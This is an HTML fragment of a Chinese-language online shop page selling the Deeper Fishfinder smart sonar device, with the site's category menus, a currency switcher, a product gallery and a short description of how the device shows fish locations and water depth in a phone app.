		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d2d291f1d2"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d2d291f1d2">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d2d291f1d6"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d2d291f1d6">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d2d291f1d8"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d2d291f1d8">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d2d291f1d9"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d2d291f1d9">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696d2d291f1da"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696d2d291f1da">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-117348" class="product type-product post-117348 status-publish first instock product_cat-pre-order product_cat-technology has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg"><img width="473" height="355" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg" class="wp-post-image" alt="" loading="lazy" title="skucover_deeper.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg" data-large_image_width="473" data-large_image_height="355" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg 473w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper-300x225.jpg 300w" sizes="(max-width: 473px) 100vw, 473px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01.jpg"><img width="600" height="286" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01.jpg" class="" alt="" loading="lazy" title="150607_deeperfisher_01.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01.jpg" data-large_image_width="600" data-large_image_height="286" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01-300x143.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02.jpg"><img width="600" height="400" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02.jpg" class="" alt="" loading="lazy" title="150607_deeperfisher_02.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02.jpg" data-large_image_width="600" data-large_image_height="400" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg.png"><img width="600" height="344" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg-600x344.png" class="" alt="" loading="lazy" title="AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg.png" data-large_image_width="698" data-large_image_height="400" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg-600x344.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg-300x172.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg.png 698w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1.png" class="" alt="" loading="lazy" title="deeper_sonar_fishfinder_package-500x500-1.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1.png" data-large_image_width="600" data-large_image_height="600" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1.jpg"><img width="600" height="463" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1-600x463.jpg" class="" alt="" loading="lazy" title="Deeper-Smart-Portable-Fish-Finder-700x540-1.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1.jpg" data-large_image_width="700" data-large_image_height="540" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1-600x463.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1-300x231.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-600x600.jpg" class="" alt="" loading="lazy" title="original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314.jpg" data-large_image_width="640" data-large_image_height="640" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/pre-order/">新品預購</a></nav><h1 class="product_title entry-title">Fishfinder 智能聲納探測器</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/fishfinder/">fishfinder fishfinder</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d2d2921cd9"  data-product-id="117348"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,788</bdi></span></span></p>
            
	
	<form class="cart" action="https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696d2d29221ea">Fishfinder 智能聲納探測器 quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_696d2d29221ea"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
		<button type="submit" name="add-to-cart" value="117348" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-117348  wishlist-fragment on-first-load" data-fragment-ref="117348" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:117348,&quot;parent_product_id&quot;:117348,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/?add_to_wishlist=117348" rel="nofollow" data-product-id="117348" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="7255" data-product="117348" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/pre-order/" rel="tag">新品預購</a>, <a href="https://searchingc.com/product-category/technology/" rel="tag">電子科技</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<p>用家首先把 Deeper Fishfinder 綁在魚絲上一併拋出，又或者放在船邊水面。</p>
<p>Deeper Fishfinder 連接手機後，透過專用 App 可在手機顯然水底深度、地形及魚群位置及水溫，幫助大家「一撃即中」。</p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<div style="width: 640px" class="wp-video"><video class="wp-video-shortcode" id="video-0-3" width="640" height="360" preload="metadata" controls="controls"><a href="https://searchingc.com/wp-content/uploads/2016/03/deeper-fish-finder.mp4">https://searchingc.com/wp-content/uploads/2016/03/deeper-fish-finder.mp4</a></video></div>
<p><strong>《Deeper FishFinder》智能聲納探測器</strong>，這款產品最大的好處就是它能夠幫你探知水裡魚的位置、以及水下地形跟深度，將畫面傳回你的智慧型手機裡(或平板)。</p>
